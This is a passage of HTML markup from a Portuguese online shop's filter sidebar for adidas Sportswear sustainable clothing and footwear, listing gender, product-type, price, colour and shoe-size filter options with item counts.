</div> <div class="product-list-panel mb-3"> <div class="product-list-panel__inner"> <div class="product-list-panel-header p-3 p-lg-0 row flex-nowrap justify-content-between"> <div class="col-10 col-lg pr-0"> <div class="product-list-panel-title"> <div class="d-lg-none font-em-125"> Filtr </div> </div> </div> <div class="col-auto d-lg-none align-items-center justify-content-center d-flex"> <i class="svg-icon js-product-filter-toggle font-em-15"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> </div> </div> <div class="product-list-panel-body p-3 p-lg-0"> <div id="snippet--filterArea"> <div class="product-filter-wrap product-filter-wrap--v2 js-product-filter-wrap--v2 gap-2"> <div class="product-filter" id="product-filter-gender"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--gender 2"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-gender" class="product-filter-item-content js-product-filter-item-content--gender hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sexo</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="homens"> <input name="gender" value="1" id="frm-filter-itemForm-gender-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/sustainability-sustentavel/gender-1/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-gender-1" class="product-filter-item__label"> Homens (12) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/gender-1/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Homens (12) </a> </div> <div class="product-filter-item" data-value="2" data-label-value="mulheres"> <input name="gender" value="2" id="frm-filter-itemForm-gender-2" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="2" data-href="/c/adidas-sportswear/sustainability-sustentavel/gender-2/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-gender-2" class="product-filter-item__label"> Mulheres (3) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/gender-2/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Mulheres (3) </a> </div> <div class="product-filter-item" data-value="3" data-label-value="crianças"> <input name="gender" value="3" id="frm-filter-itemForm-gender-3" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="3" data-href="/c/adidas-sportswear/sustainability-sustentavel/gender-3/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-gender-3" class="product-filter-item__label"> Crianças (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/gender-3/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Crianças (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type 2"> <div class="d-flex align-items-center"> Tipo de produto <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type" class="product-filter-item-content js-product-filter-item-content--type hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tipo de produto</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="2" data-label-value="calçado"> <input name="type" value="2" id="frm-filter-itemForm-type-2" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="2" data-href="/c/adidas-sportswear/sustainability-sustentavel/type-2/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type-2" class="product-filter-item__label"> Calçado (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type-2/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Calçado (1) </a> </div> <div class="product-filter-item" data-value="1" data-label-value="roupa"> <input name="type" value="1" id="frm-filter-itemForm-type-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/sustainability-sustentavel/type-1/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type-1" class="product-filter-item__label"> Roupa (16) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type-1/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Roupa (16) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type2"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type2 filters-active 2"> <div class="d-flex align-items-center"> Favourites adidas Seamless Vest Inactive <div class="product-filter-item-trigger--active-count filters-active"> 3 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type2" class="product-filter-item-content js-product-filter-item-content--type2 hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Favourites adidas Seamless Vest Inactive</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__type2">Procurar</label> <input id="filter-search__type2" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="14" data-label-value="calças"> <input name="type2" value="14" id="frm-filter-itemForm-type2-14" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="14" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B14/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-14" class="product-filter-item__label"> Calças (17) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B14/function-permeavel-ao-ar" class="d-none"> Calças (17) </a> </div> <div class="product-filter-item" data-value="12" data-label-value="calções"> <input name="type2" value="12" id="frm-filter-itemForm-type2-12" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="12" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B12/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-12" class="product-filter-item__label"> Calções (6) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B12/function-permeavel-ao-ar" class="d-none"> Calções (6) </a> </div> <div class="product-filter-item" data-value="4" data-label-value="camisa"> <input name="type2" value="4" id="frm-filter-itemForm-type2-4" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="4" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B4/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-4" class="product-filter-item__label"> Camisa (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B4/function-permeavel-ao-ar" class="d-none"> Camisa (2) </a> </div> <div class="product-filter-item" data-value="43" data-label-value="camisola de alças"> <input name="type2" value="43" id="frm-filter-itemForm-type2-43" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="43" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B43/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-43" class="product-filter-item__label"> Camisola de alças (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B43/function-permeavel-ao-ar" class="d-none"> Camisola de alças (2) </a> </div> <div class="product-filter-item" data-value="6" data-label-value="casaco"> <input name="type2" value="6" id="frm-filter-itemForm-type2-6" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="6" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B6/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-6" class="product-filter-item__label"> Casaco (4) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B6/function-permeavel-ao-ar" class="d-none"> Casaco (4) </a> </div> <div class="product-filter-item" data-value="7" data-label-value="casaco com capuz"> <input name="type2" value="7" id="frm-filter-itemForm-type2-7" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="7" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B7/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-7" class="product-filter-item__label"> Casaco com capuz (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B7/function-permeavel-ao-ar" class="d-none"> Casaco com capuz (2) </a> </div> <div class="product-filter-item" data-value="18" data-label-value="chapéu"> <input name="type2" value="18" id="frm-filter-itemForm-type2-18" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="18" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B18/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-18" class="product-filter-item__label"> Chapéu (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B18/function-permeavel-ao-ar" class="d-none"> Chapéu (1) </a> </div> <div class="product-filter-item" data-value="44" data-label-value="meias"> <input name="type2" value="44" id="frm-filter-itemForm-type2-44" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="44" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B44/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-44" class="product-filter-item__label"> Meias (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B44/function-permeavel-ao-ar" class="d-none"> Meias (1) </a> </div> <div class="product-filter-item" data-value="27" data-label-value="polo"> <input name="type2" value="27" id="frm-filter-itemForm-type2-27" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="27" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B27/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-27" class="product-filter-item__label"> Polo (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B27/function-permeavel-ao-ar" class="d-none"> Polo (1) </a> </div> <div class="product-filter-item" data-value="28" data-label-value="sapatilhas"> <input name="type2" value="28" id="frm-filter-itemForm-type2-28" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="28" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B28/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-28" class="product-filter-item__label"> Sapatilhas (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B28/function-permeavel-ao-ar" class="d-none"> Sapatilhas (1) </a> </div> <div class="product-filter-item" data-value="1" data-label-value="sapatilhas de corrida"> <input name="type2" checked value="1" id="frm-filter-itemForm-type2-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-1" class="product-filter-item__label"> Sapatilhas de Corrida (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26/function-permeavel-ao-ar" class="d-none"> Sapatilhas de Corrida (1) </a> </div> <div class="product-filter-item" data-value="8" data-label-value="sweatshirt"> <input name="type2" value="8" id="frm-filter-itemForm-type2-8" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="8" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B8/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-8" class="product-filter-item__label"> Sweatshirt (6) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B8/function-permeavel-ao-ar" class="d-none"> Sweatshirt (6) </a> </div> <div class="product-filter-item" data-value="9" data-label-value="sweatshirt com capuz"> <input name="type2" checked value="9" id="frm-filter-itemForm-type2-9" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="9" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-9" class="product-filter-item__label"> Sweatshirt com capuz (10) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Sweatshirt com capuz (10) </a> </div> <div class="product-filter-item" data-value="10" data-label-value="t-shirt"> <input name="type2" checked value="10" id="frm-filter-itemForm-type2-10" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="10" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-10" class="product-filter-item__label"> T-shirt (6) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> T-shirt (6) </a> </div> <div class="product-filter-item" data-value="171" data-label-value="véu"> <input name="type2" value="171" id="frm-filter-itemForm-type2-171" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="171" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B171/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-type2-171" class="product-filter-item__label"> Véu (7) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B171/function-permeavel-ao-ar" class="d-none"> Véu (7) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-price"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--price 2"> <div class="d-flex align-items-center"> Preço <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-price" class="product-filter-item-content js-product-filter-item-content--price hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Preço</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-price"> <div class="row m-0 flex-nowrap align-items-center"> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__from">Preço De</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__from"> <span class="product-filter-price__currency">€</span> </div> <div class="col-2"> — </div> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__to">Preço Até</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__to"> <span class="product-filter-price__currency">€</span> </div> </div> <label class="sr-only" for="product-filter-price__range">Preço</label> <input type="text" id="product-filter-price__range" data-type="double" data-min="19" data-max="180" data-from="19" data-to="180" data-from-origin="19" data-to-origin="180" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" data-step="1" data-currency="€"> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-color"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--color 2"> <div class="d-flex align-items-center"> Cor <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-color" class="product-filter-item-content js-product-filter-item-content--color hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Cor</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list product-filter-colors no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="preto"> <input name="color" value="1" id="frm-filter-itemForm-color-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-color-1" class="product-filter-item__label is-color-1"> Preto <br> (7) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-1/function-permeavel-ao-ar" class="d-none"> Preto <br> (7) </a> </div> <div class="product-filter-item" data-value="6" data-label-value="branco"> <input name="color" value="6" id="frm-filter-itemForm-color-6" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="6" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-6/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-color-6" class="product-filter-item__label is-color-6"> Branco <br> (4) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-6/function-permeavel-ao-ar" class="d-none"> Branco <br> (4) </a> </div> <div class="product-filter-item" data-value="4" data-label-value="azul"> <input name="color" value="4" id="frm-filter-itemForm-color-4" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="4" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-4/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-color-4" class="product-filter-item__label is-color-4"> Azul <br> (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-4/function-permeavel-ao-ar" class="d-none"> Azul <br> (2) </a> </div> <div class="product-filter-item" data-value="12" data-label-value="cinzento"> <input name="color" value="12" id="frm-filter-itemForm-color-12" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="12" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-12/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-color-12" class="product-filter-item__label is-color-12"> Cinzento <br> (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-12/function-permeavel-ao-ar" class="d-none"> Cinzento <br> (2) </a> </div> <div class="product-filter-item" data-value="2" data-label-value="vermelho"> <input name="color" value="2" id="frm-filter-itemForm-color-2" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="2" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-2/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-color-2" class="product-filter-item__label is-color-2"> Vermelho <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-2/function-permeavel-ao-ar" class="d-none"> Vermelho <br> (1) </a> </div> <div class="product-filter-item" data-value="11" data-label-value="castanho"> <input name="color" value="11" id="frm-filter-itemForm-color-11" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="11" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-11/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-color-11" class="product-filter-item__label is-color-11"> Castanho <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/color-11/function-permeavel-ao-ar" class="d-none"> Castanho <br> (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-sizes"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sizes 2"> <div class="d-flex align-items-center"> Tamanho do calçado <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sizes" class="product-filter-item-content js-product-filter-item-content--sizes hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tamanho do calçado</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="nav nav-tabs product-filter-tabs" id="product-filter-tabs" role="tablist"> <div class="nav-item nav-link product-filter-tab-item setup-user-size active" id="product-filter-tab-eu" data-toggle="tab" data-target="#product-filter-panel-eu" role="tab" data-user-size="eu"> EU </div> <div class="nav-item nav-link product-filter-tab-item setup-user-size" id="product-filter-tab-us" data-toggle="tab" data-target="#product-filter-panel-us" role="tab" data-user-size="us"> US </div> <div class="nav-item nav-link product-filter-tab-item setup-user-size" id="product-filter-tab-uk" data-toggle="tab" data-target="#product-filter-panel-uk" role="tab" data-user-size="uk"> UK </div> <div class="nav-item nav-link product-filter-tab-item setup-user-size" id="product-filter-tab-cm" data-toggle="tab" data-target="#product-filter-panel-cm" role="tab" data-user-size="cm"> CM </div> </div> <div class="tab-content product-filter-panel" id="product-filters-panel"> <div class="tab-pane fade product-filter-panel-item pt-3 show active" id="product-filter-panel-eu" role="tabpanel"> <div class="product-filter-item"> <input name="sizes" id="frm-filterForm-sizes-eu36⅔" value="eu36⅔" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="eu36⅔"> 